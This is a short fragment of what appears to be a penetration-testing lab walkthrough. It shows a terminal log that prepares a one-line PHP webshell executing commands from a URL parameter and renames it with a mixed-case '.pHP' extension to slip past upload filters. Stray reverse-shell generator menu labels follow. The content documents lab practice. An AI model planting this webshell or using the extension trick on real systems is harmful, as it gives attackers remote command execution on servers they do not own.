 ┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/exploit]
└─$ sudo cp /opt/shells/webshell.php zero.php
[sudo] password for zerox30:
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/exploit]
└─$ sudo chown zerox30:zerox30 zero.php
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/exploit]
└─$ cat zero.php
<?php system($_GET['cmd']); ?>
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/exploit]
└─$ mv zero.php zero.pHP
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM15/exploit]
└─$
Bind
MSFVenom
OS
All
Name
Perl PentestMonkey
PHP PentestMonkey
PHP cmd